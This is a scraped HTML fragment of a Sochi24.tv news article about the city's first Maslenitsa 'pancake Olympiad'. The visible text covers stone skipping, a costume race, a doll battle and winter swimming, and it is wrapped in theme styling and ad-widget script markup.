tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">«Забег в народных костюмах, метание блинчиков и битва кукол»: в Сочи состоялась первая блинная Олимпиада | Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-06-17T02:24:54+03:00">16 июня, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Первая блинная олимпиада состоялась в Сочи в честь празднования Масленицы.  Об этом сообщили в пресс-службе городской администрации в воскресенье.</p><p>Главным соревнованием Первой блинной олимпиады стало метание «блинчиков» — запуск камней по морской поверхности на наибольшее количество касаний. В Сочи такие состязания прошли впервые, и теперь станут традиционными для города-курорта. </p><p>«На площади перед сочинским цирком состоялась масленичная битва кукол, по итогам которой победитель получил полугодовой абонемент на посещение цирковых представлений в Сочи», — говорится в сообщении мэрии курорта.</p><p>Празднование прошло на 10 площадках города, где провели и спортивные состязания. В олимпийском Сочи прошел забег атлетов в русских народных костюмах со сковородками, шуточные бои, соревнования по прыжкам на скакалке, перетягивание каната. Также был дан старт заплыву «моржей» — любителей зимнего плавания разных возрастов.</p><p>«Победители Первой блинной олимпиады в Сочи получили блинные рубли, которые смогли обменять на масленичные угощения. В завершение мероприятия на площади сожгли чучело Масленицы», — отметили в пресс-службе.</p><p>Фото: ru.sputnik.kg, пресс-служба Сочи</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 